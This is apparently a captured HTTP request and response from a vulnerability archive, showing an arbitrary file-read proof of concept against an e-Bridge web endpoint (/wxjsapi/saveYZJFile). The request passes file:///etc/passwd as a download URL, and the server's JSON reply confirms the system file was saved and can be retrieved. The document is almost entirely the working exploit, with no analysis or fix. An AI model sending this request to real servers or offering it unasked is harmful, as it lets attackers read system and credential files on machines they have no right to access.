 Request
Raw Params Headers Hex
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt HTTP/1.1
Host: :8088
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=683F71F167E278C2C0177AF18E6E50B4; Path=/; HttpOnly
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Date: Sat, 12 Sep 2020 09:14:23 GMT
Connection: close
Content-Length: 368
{"isencrypt":0,"filepath":"\/usr\/ebridge\/file\/202009\/EI\/94fba2cfb3a34aff88db6e84c91c3760.txt","updatetime"
:"2020-09-12","isdelete":0,"download":0,"iszip":0,"contenttype":"","id":"35acd348e86549ffb33d7f531350391e","exte
nsion":"txt","updaterid":"0","createtime":"2020-09-12","filesize":1617,"creatorid":"0","enctype":0,"name":"94fba2cfb3a
34aff88db6e84c91c3760.txt"}
零组资料文库